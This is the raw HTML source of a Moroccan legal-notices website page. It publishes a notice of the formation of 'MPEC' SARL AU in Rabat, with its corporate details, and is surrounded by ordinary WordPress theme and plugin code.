"There is an error in uploading file, Please try again.";coverRemoveConfirm = "Are you sure you want to remove cover photo?";profileRemoveConfirm = "Are you sure you want to remove profile photo?";errorPerformingAction = "There is an error while performing this action, please try again.";userSubscriptionCancel = "User&#039;s subscription has been canceled";ARM_Loding = "Loading..";Post_Publish ="After certain time of post is published";Post_Modify ="After certain time of post is modified";wentwrong ="Sorry, Something went wrong. Please try again.";bulkActionError = "Please select valid action.";bulkRecordsError ="Please select one or more records.";clearLoginAttempts ="Login attempts cleared successfully.";clearLoginHistory ="Login History cleared successfully.";nopasswordforimport ="Password can not be left blank.";delBadgeSuccess ="Badge has been deleted successfully.";delBadgeError ="There is an error while deleting Badge, please try again.";delAchievementBadgeSuccess ="Achievement badges has been deleted successfully.";delAchievementBadgeError ="There is an error while deleting achievement badges, please try again.";addUserAchievementSuccess ="User Achievement Added Successfully.";delUserBadgeSuccess ="User badge has been deleted successfully.";delUserBadgeError ="There is an error while deleting user badge, please try again.";delPlansSuccess ="Plan(s) has been deleted successfully.";delPlansError ="There is an error while deleting Plan(s), please try again.";delPlanError ="There is an error while deleting Plan, please try again.";stripePlanIDWarning ="If you leave this field blank, stripe will not be available in setup for recurring plan(s).";delSetupsSuccess ="Setup(s) has been deleted successfully.";delSetupsError ="There is an error while deleting Setup(s), please try again.";delSetupSuccess ="Setup has been deleted successfully.";delSetupError ="There is an error while deleting Setup, please try again.";delFormSetSuccess ="Form Set Deleted Successfully.";delFormSetError ="There is an error while deleting form set, please try again.";delFormSuccess ="Form deleted successfully.";delFormError ="There is an error while deleting form, please try again.";delRuleSuccess ="Rule has been deleted successfully.";delRuleError ="There is an error while deleting Rule, please try again.";delRulesSuccess ="Rule(s) has been deleted successfully.";delRulesError ="There is an error while deleting Rule(s), please try again.";prevTransactionError ="There is an error while generating preview of transaction detail, Please try again.";invoiceTransactionError ="There is an error while generating invoice of transaction detail, Please try again.";prevMemberDetailError ="There is an error while generating preview of members detail, Please try again.";prevMemberActivityError ="There is an error while displaying members activities detail, Please try again.";prevCustomCssError ="There is an error while displaying ARMember CSS Class Information, Please Try Again.";prevImportMemberDetailError ="Please upload appropriate file to import users.";delTransactionSuccess ="Transaction has been deleted successfully.";cancelSubscriptionSuccess ="Subscription has been canceled successfully.";delTransactionsSuccess ="Transaction(s) has been deleted successfully.";delAutoMessageSuccess ="Message has been deleted successfully.";delAutoMessageError ="There is an error while deleting Message, please try again.";delAutoMessagesSuccess ="Message(s) has been deleted successfully.";delAutoMessagesError ="There is an error while deleting Message(s), please try again.";delCouponSuccess ="Coupon has been deleted successfully.";delCouponError ="There is an error while deleting Coupon, please try again.";delCouponsSuccess ="Coupon(s) has been deleted successfully.";delCouponsError ="There is an error while deleting Coupon(s), please try again.";saveSettingsSuccess ="Settings has been saved successfully.";saveSettingsError ="There is an error while updating settings, please try again.";saveDefaultRuleSuccess ="Default Rules Saved Successfully.";saveDefaultRuleError ="There is an error while updating rules, please try again.";saveOptInsSuccess ="Opt-ins Settings Saved Successfully.";saveOptInsError ="There is an error while updating opt-ins settings, please try again.";delOptInsConfirm ="Are you sure to delete configuration?";delMemberActivityError ="There is an error while deleting member activities, please try again.";noTemplateError ="Template not found.";saveTemplateSuccess ="Template options has been saved successfully.";saveTemplateError ="There is an error while updating template options, please try again.";prevTemplateError ="There is an error while generating preview of template, Please try again.";addTemplateSuccess ="Template has been added successfully.";addTemplateError ="There is an error while adding template, please try again.";delTemplateSuccess ="Template has been deleted successfully.";delTemplateError ="There is an error while deleting template, please try again.";saveEmailTemplateSuccess ="Email Template Updated Successfully.";saveAutoMessageSuccess ="Message Updated Successfully.";saveBadgeSuccess ="Badges Updated Successfully.";addAchievementSuccess ="Achievements Added Successfully.";saveAchievementSuccess ="Achievements Updated Successfully.";addDripRuleSuccess ="Rule Added Successfully.";saveDripRuleSuccess ="Rule updated Successfully.";pastDateError ="Cannot Set Past Dates.";pastStartDateError ="Start date can not be earlier than current date.";pastExpireDateError ="Expire date can not be earlier than current date.";couponExpireDateError ="Expire date can not be earlier than start date.";uniqueformsetname ="This Set Name is already exist.";uniquesignupformname ="This Form Name is already exist.";installAddonError ="There is an error while installing addon, Please try again.";installAddonSuccess ="Addon installed successfully.";activeAddonError ="There is an error while activating addon, Please try again.";activeAddonSuccess ="Addon activated successfully.";deactiveAddonSuccess ="Addon deactivated successfully.";confirmCancelSubscription ="Are you sure you want to cancel subscription?";errorPerformingAction ="There is an error while performing this action, please try again.";arm_nothing_found ="Oops, nothing found.";delPaidPostSuccess ="Paid Post has been deleted successfully.";delPaidPostError ="There is an error while deleting Paid Post, please try again.";armEditCurrency ="Edit";armCustomCurrency ="Custom Currency";armFileViewFileTxt ="View File";armEnabledPayPerPost ="";REMOVEPAIDPOSTMESSAGE = "You cannot remove all paid post.";ARMCYCLELABEL = "Label";LABELERROR = "Label should not be blank"</script><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://annoncelegale.flasheconomie.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>
<style type="text/css" media="screen">

</style>
<link rel="shortcut icon" href="/wp-content/uploads/2023/10/icone-1.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/wp-content/uploads/2023/10/icone-1.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="/wp-content/uploads/2023/10/icone-1.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/wp-content/uploads/2023/10/icone-1.png" />
<link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2023/10/icone-1.png" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #bb0000;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#bb0000;
}

::-webkit-scrollbar-thumb{
	background-color:#bb0000 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #bb0000;
}

.search-block:after {
	border-right-color:#bb0000;
}

body.rtl .search-block:after {
	border-left-color:#bb0000;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #bb0000;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #bb0000;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #bb0000;
	border-color: #bb0000;
}

#order_review,
#order_review_heading {
	border-color: #bb0000;
}


body {
	background-color: #bb0000 !important;
	background-position: top center;
}
#main-nav {
	background: #bb0000;
	box-shadow: inset -1px -5px 0px -1px #ffffff;
}

#main-nav ul ul, #main-nav ul li.mega-menu .mega-menu-block { background-color:#bb0000 !important;}

#main-nav ul li {
	border-color: #ffffff;
}

#main-nav ul ul li, #main-nav ul ul li:first-child {
	border-top-color: #ffffff;
}

#main-nav ul li .mega-menu-block ul.sub-menu {
	border-bottom-color: #ffffff;
}

#main-nav ul li a {
	border-left-color: #ffffff;
}

#main-nav ul ul li, #main-nav ul ul li:first-child {
	border-bottom-color: #ffffff;
}

.e3lan-top img {
    padding: 20px 15px;
}
#idal-1 {
     font-size: 19px;
     text-align: center;
}
.post-title {
    text-align: center;
    color: #bb0000;
}
.formalite {
    background-color: #333333;
    box-shadow: inset 31px 0 0 #bb0000, inset 35px 0 0 #fff;
    border-bottom: 0px;
    text-shadow: 2px 0px 5px #111111;
    padding: 10px 45px;
    margin: 0;
    color: #fff;
    font-weight: bold;
    font-size: 18px;
    line-height: 18px;
    text-transform: uppercase;
}
.formalite a {
    color: #fff;  
}


.post-inner {
    padding: 20px;
}
.bo1, .bo2, .bo3, .bo4, .bo5, .bo6 {
    padding: 0px 0px;
    font-size: 1.2em;
    line-height: 1.2em;
}
.demande {
     font-size: 19px;
}

.footer-3c #footer-third {
    font-size: 1.5EM;
}
#footer-second {
    font-size: 1.5EM;
}

.tttpost-inner {
    padding: 20px;
    border: 2px solid lightgrey;
    max-width: 7.5cm;
    min-height: 5cm;
    text-align: justify;
    font-family: "notice-font", "Times New Roman", serif;
    padding: 15px 15px;
    word-wrap: break-word;
    color: black;
}

/*Mags Mags +++++++++++*/

.mags {position:relative;width: 230px; height:130px; margin:0 auto;}
.mags img:nth-child(1) {
 position: absolute;
 left: 0px;
 rotate: -5deg;
}
.mags img:nth-child(2) {
 position: absolute;
 left: 30px;
 rotate: 5deg;
}
.mags img:nth-child(3) {
 position: absolute;
 left: 60px;
 rotate: -10deg;
}
.mags img:nth-child(4) {
 position: absolute;
 left: 90px;
 rotate: -5deg;
}
.mags img:nth-child(5) {
 position: absolute;
 left: 120px;
}
.row {
    display: flex;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}
 h2.pop-head {
    margin-bottom: 15px;
    position: relative;
    text-align: center;
    width: 100%;
    font-size: inherit;
}
span.pop-head {
    background: #ab1e1d !important;
}
span.pop-head {
    font-family: Roboto, sans-serif;
    color: #fff;
    display: inline-block;
    font-size: 1.1rem;
    padding: 5px 13px;
    position: relative;
    -webkit-transform: skewX(-15deg);
    -moz-transform: skewX(-15deg);
    -ms-transform: skewX(-15deg);
    -o-transform: skewX(-15deg);
    transform: skewX(-15deg);
    z-index: 1;
}
.nav-link, .navbar a, span.pop-head {
    line-height: 1;
    text-transform: uppercase;
}
.ml-5, .mx-5 {
    margin-left: 3rem !important;
}
.mb-5, .my-5 {
    margin-bottom: 3rem !important;
}
.mt-5, .my-5 {
    margin-top: 3rem !important;
}
*, .mejs__container, .mejs__container *, .round-button, .ui-button-icon-only, .ui-controlgroup-vertical .ui-controlgroup-item, ::after, ::before {
    box-sizing: border-box;
}
.text-success {
    color: #28a745 !important;
}
.mr-5, .mx-5 {
    margin-right: 3rem !important;
}

<style>
.svg-inline--fa {
    display: var(--fa-display, inline-block);
    height: 1em;
    overflow: visible;
    vertical-align: -0.125em;
}
.btn-primary-mag {
    color: #fff;
    background-color: #ab1e1d;
    border-color: #ab1e1d;
}
.btn-mag {
    display: inline-block;
    text-align: center;
    vertical-align: middle;
    user-select: none;
    
    border: 1px solid transparent;
    padding: 0.375rem 0.75rem;
    font-size: 1rem;
    line-height: 1.5;
    border-radius: 0;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
}
.btn, .btn-link, .custom-select, .dropdown-item, .form-control, .input-group-text {
    font-weight: 400;
}
.consulter, .annonce {
    padding: 30px;
    font-size: 12px;
    line-height: 159%;
    text-align: justify;
    max-width: 350px;
    border-radius: 5px;
    box-shadow: 2px 2px 10px 1px #0b0f14ba;
    background: #ddd9cf;    
}
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">Afficher tous les r\u00e9sultats<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/annoncelegale.flasheconomie.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/annoncelegale.flasheconomie.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
element.style {
}
.breaking-news span.breaking-news-title {
    background: #BB0000;
	display: block;
    float: left;
    padding: 8px 10px 0;
    height: 32px;
    color: #FFF;
    font-family: BebasNeueRegular, arial, Georgia, serif;
    font-size: 14pt;
}

Attribut de style {
    background:#BB0000;
    color: #ffffff;
    padding: 20px;
}
element.style {
    background: #BB0000;
    color: #ffffff;
    padding: 20px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body id="top" class="wp-singular post-template-default single single-post postid-26831 single-format-standard wp-theme-sahifa lazy-enabled wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://annoncelegale.flasheconomie.com/">
				<button class="search-button" type="submit" value="Rechercher"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Rechercher" value="Rechercher" onfocus="if (this.value == 'Rechercher') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Rechercher';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="wide-layout">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">samedi , janvier 17 2026</span>
				
<div class="top-menu"><ul id="menu-liens-utiles" class="menu"><li id="menu-item-24887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24887"><a href="https://annoncelegale.flasheconomie.com/demande-de-certificat-negatif/">Certificat n&eacute;gatif</a></li>
<li id="menu-item-24886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24886"><a href="https://annoncelegale.flasheconomie.com/rendez-vous-au-tribunal-de-commerce/">Rendez-Vous au tribunal de commerce</a></li>
<li id="menu-item-24888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24888"><a href="https://annoncelegale.flasheconomie.com/tarifs-dannonces-legales-au-bulletin-officiel/">Tarif JAL et BO</a></li>
<li id="menu-item-24893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24893"><a href="https://annoncelegale.flasheconomie.com/redaction-des-statuts-dune-sarl/">Statuts SARL</a></li>
<li id="menu-item-45086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45086"><a href="#" onClick="arm_open_modal_box_in_nav_menu('2353_102XLnft47r','arm_form_link_102XLnft47r');return false;" arm-data-id="arm_form_link_102XLnft47r">Login</a></li>
</ul></div>

			<div class="social-icons">
		
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Le Journal d&#039;Annonces Légales du Maroc" href="https://annoncelegale.flasheconomie.com/">
					<img src="/wp-content/uploads/2021/04/annonces-legales-logo.png" alt="Le Journal d&#039;Annonces Légales du Maroc"  /><strong>Le Journal d&#039;Annonces Légales du Maroc Journal d&#039;annonces légales et publication au Bulletin Officiel</strong>
				</a>
			</h2>			</div><!-- .logo /-->
<div class="premier-journal">
<p style="text-align: center; font-size: 25px;"><strong>نشر الإعلانات بالجريدة الرسمية والوطنية</strong></p>
<p style="text-align: center; font-size: 18px;"><a href="tel:00212664142648"><i class="fa fa-volume-control-phone"></i><strong> +212664142648</strong></a></p>
<p style="text-align: center; font-size: 18px;"><a href="tel:00212522473774"><i class="fa fa-volume-control-phone"></i><strong> +212522473774</strong></a></p>
<p style="text-align: center; font-size: 18px;"><a href="mailto:annonce@flasheconomie.com"><strong>annonce@flasheconomie.com</strong></a></p>

</div>
			
			

						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-principal-al" class="menu"><li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39"><a href="https://annoncelegale.flasheconomie.com/">Accueil</a></li>
<li id="menu-item-46001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46001"><a href="https://flasheconomie.com/publier-une-annonce-legale/">Publier</a></li>
<li id="menu-item-44987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44987"><a href="https://annoncelegale.flasheconomie.com/consulter/">Consulter</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-16311" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16311"><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/constitutions/">Constitutions</a></li>
	<li id="menu-item-470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-470"><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/modifications/">Modifications</a></li>
</ul>
</li>
<li id="menu-item-2687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687"><a href="https://annoncelegale.flasheconomie.com/category/publications-financieres/">Publications financières</a></li>
<li id="menu-item-22169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22169"><a href="https://annoncelegale.flasheconomie.com/category/ventes-aux-encheres/">Ventes aux enchères</a></li>
<li id="menu-item-44886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44886"><a href="#">Avis divers</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://annoncelegale.flasheconomie.com/category/avis-de-convocation/">Avis de convocation</a></li>
	<li id="menu-item-44874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44874"><a href="https://annoncelegale.flasheconomie.com/category/avis-denquete-publique/">Enquête publique</a></li>
	<li id="menu-item-44876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44876"><a href="https://annoncelegale.flasheconomie.com/category/declaration-de-perte-2/">Declaration de perte</a></li>
</ul>
</li>
<li id="menu-item-40877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-40877"><a href="https://annoncelegale.flasheconomie.com/publier-au-bulletin-officiel/">Publier au BO</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-40887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40887"><a href="https://bulletinofficiel.com/ar/">نشر الإعلانات بالجريدة الرسمية</a></li>
	<li id="menu-item-18878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18878"><a href="https://annoncelegale.flasheconomie.com/publier-une-annonce-legale-2/">Publier</a></li>
</ul>
</li>
<li id="menu-item-40897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40897"><a href="#">Liens utiles</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-40872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40872"><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-dissolution-dune-societe/">Annonce Légale de Dissolution d’une société</a></li>
	<li id="menu-item-40873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40873"><a href="https://annoncelegale.flasheconomie.com/redaction-des-statuts-dune-sarl/">Rédaction des statuts d’une SARL</a></li>
	<li id="menu-item-40874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40874"><a href="https://annoncelegale.flasheconomie.com/rendez-vous-au-tribunal-de-commerce/">Rendez-Vous au tribunal de commerce</a></li>
	<li id="menu-item-40875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40875"><a href="https://annoncelegale.flasheconomie.com/demande-de-certificat-negatif/">Demande de certificat négatif</a></li>
	<li id="menu-item-40876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40876"><a href="https://annoncelegale.flasheconomie.com/tarifs-dannonces-legales-au-bulletin-officiel/">Tarifs d’annonces légales au Bulletin Officiel</a></li>
	<li id="menu-item-40864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40864"><a href="https://annoncelegale.flasheconomie.com/contact-bulletin-officiel/">Contact Bulletin Officiel</a></li>
</ul>
</li>
<li id="menu-item-40871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40871"><a href="https://annoncelegale.flasheconomie.com/contact-journal-annonces-legales/">Contact</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://annoncelegale.flasheconomie.com/"><span class="fa fa-home" aria-hidden="true"></span> Domicile</a><span class="delimiter">/</span><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/">Consulter Annonces légales</a><span class="delimiter">/</span><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/constitutions/">Constitutions</a><span class="delimiter">/</span><span class="current">MPEC</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Domicile","@id":"https:\/\/annoncelegale.flasheconomie.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Consulter Annonces l\u00e9gales","@id":"https:\/\/annoncelegale.flasheconomie.com\/category\/consulter-annonces-legales\/"}},{"@type":"ListItem","position":3,"item":{"name":"Constitutions","@id":"https:\/\/annoncelegale.flasheconomie.com\/category\/consulter-annonces-legales\/constitutions\/"}}]}</script>
		

		
		<article class="post-listing post-26831 post type-post status-publish format-standard  category-constitutions tag-annonce-legale tag-annonce-legale-creation tag-annonces-legales tag-constitution tag-creation-de-societe tag-creation-de-societe-rabat tag-mpec" id="the-post">
			
			<div class="single-post-thumb">
					</div>
	
		


			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">MPEC</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>20 décembre 2022</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/constitutions/" rel="category tag">Constitutions</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Commentaires fermés<span class="screen-reader-text"> sur MPEC</span></span></span>
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p>2159-27C16<br />
Constitution d’une Société « MPEC » SARL AU<br />

<p>Aux termes d’un acte sous-seing privé enregistré à Rabat en date du 03/10/2022 formant statut .il a été constitué une société à responsabilité limitée à associé unique dont les caractéristiques sont les suivantes :<br />
Dénomination : « MPEC » SARL AU,<br />
Objet :  SERVICES D’INFORMATIONS COMMERCIALES (ENTREPRENEUR DE) – CONSEIL DE GESTION &#8211; INTERMEDIATION.<br />
Siège social : 45 AVENUE DE France APPT 8 AGDAL RABAT.<br />
Durée : 99 ans.<br />
Capital social : 100 000.00 DHS.<br />
Le gérant :  Mr. MIMOUN SABBAR.<br />
Registre de commerce : 163731 Le dépôt légal a été effectué au Tribunal de COMMERCE RABAT.<br />
 
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Partager</span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=https://annoncelegale.flasheconomie.com/?p=26831" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=MPEC&url=https://annoncelegale.flasheconomie.com/?p=26831" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
					<li><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://annoncelegale.flasheconomie.com/mpec/&amp;title=MPEC" class="social-linkedin" rel="external" target="_blank"><i class="fa fa-linkedin"></i> <span>LinkedIn</span></a></li>
			</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json" class="tie-schema-graph">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-12-20T12:25:49+01:00","datePublished":"2022-12-20T12:25:49+01:00","dateModified":"2022-12-20T12:25:49+01:00","headline":"MPEC","name":"MPEC","keywords":"annonce l\u00e9gale,annonce legale cr\u00e9ation,annonces l\u00e9gales,CONSTITUTION,Cr\u00e9ation de soci\u00e9t\u00e9,cr\u00e9ation de soci\u00e9t\u00e9 rabat,MPEC","url":"https:\/\/annoncelegale.flasheconomie.com\/mpec\/","description":"2159-27C16 Constitution d\u2019une Soci\u00e9t\u00e9 \u00ab MPEC \u00bb SARL AU","copyrightYear":"2022","publisher":{"@id":"#Publisher","@type":"Organization","name":"Le Journal d&#039;Annonces L\u00e9gales du Maroc","logo":{"@type":"ImageObject","url":"\/wp-content\/uploads\/2021\/04\/annonces-legales-logo.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/annoncelegale.flasheconomie.com\/mpec\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"Maryam ABOULHASSANE","url":"https:\/\/annoncelegale.flasheconomie.com\/author\/amaryam\/"},"articleSection":"Constitutions","articleBody":"2159-27C16\r\nConstitution d\u2019une Soci\u00e9t\u00e9 \u00ab MPEC \u00bb SARL AU \r\n "}</script>
		</article><!-- .post-listing -->
		<p class="post-tag">Tags<a href="https://annoncelegale.flasheconomie.com/tag/annonce-legale/" rel="tag">annonce légale</a> <a href="https://annoncelegale.flasheconomie.com/tag/annonce-legale-creation/" rel="tag">annonce legale création</a> <a href="https://annoncelegale.flasheconomie.com/tag/annonces-legales/" rel="tag">annonces légales</a> <a href="https://annoncelegale.flasheconomie.com/tag/constitution/" rel="tag">CONSTITUTION</a> <a href="https://annoncelegale.flasheconomie.com/tag/creation-de-societe/" rel="tag">Création de société</a> <a href="https://annoncelegale.flasheconomie.com/tag/creation-de-societe-rabat/" rel="tag">création de société rabat</a> <a href="https://annoncelegale.flasheconomie.com/tag/mpec/" rel="tag">MPEC</a></p>

		
				<section id="author-box">
			<div class="block-head">
				<h3>À propos Maryam ABOULHASSANE </h3><div class="stripe-line"></div>
			</div>
			<div class="post-listing">
				<div class="author-bio">
	<div class="author-avatar">
